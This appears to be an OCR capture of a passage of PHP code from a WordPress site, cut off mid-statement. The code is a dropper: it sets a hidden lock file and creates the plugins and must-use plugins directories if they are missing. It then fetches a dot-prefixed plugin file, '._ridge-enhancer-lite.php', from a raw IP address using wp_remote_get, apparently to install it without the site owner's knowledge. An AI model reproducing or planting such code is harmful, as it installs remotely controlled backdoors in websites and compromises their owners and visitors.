
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,